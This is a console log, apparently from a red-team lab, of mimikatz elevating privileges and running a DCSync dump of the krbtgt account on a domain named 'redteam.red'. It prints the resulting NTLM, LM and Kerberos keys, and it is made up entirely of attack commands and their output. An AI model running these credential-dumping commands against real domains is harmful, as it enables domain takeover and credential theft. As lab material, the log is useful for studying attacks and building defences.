 C:\Users\Administrator\Desktop\mimikatz_trunk\x64>mimikatz.exe 1
.#####. mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug 2
Privilege '20' OK
mimikatz # lsadump::dcsync /domain:redteam.red /user:krbtgt 3
[DC] 'redteam.red' will be the domain
[DC] 'owa.redteam.red' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 2021/11/4 14:12:01
Object Security ID : S-1-5-21-1359007890-1682372173-1631803504-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4a67f14d5cc4fa22618c8b609e832db6
ntlm- 0: 4a67f14d5cc4fa22618c8b609e832db6
lm - 0: b8ef95462497b0343de94ec0e70c1bb4
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
Default Salt : REDTEAM.REDkrbtgt
Default Iterations : 4096
Credentials
aes256_hmac (4096) : 67075a54cf9106904392e010bcd3caec5cc3d57d3c65b42065482ae53910ddbd
aes128_hmac (4096) : 0513db3ca29c78c0dff2295e5ac0388c
des_cbc_md5 (4096) : f2fee9b529703e67
rc4_plain (4096) : 4a67f14d5cc4fa22618c8b609e832db6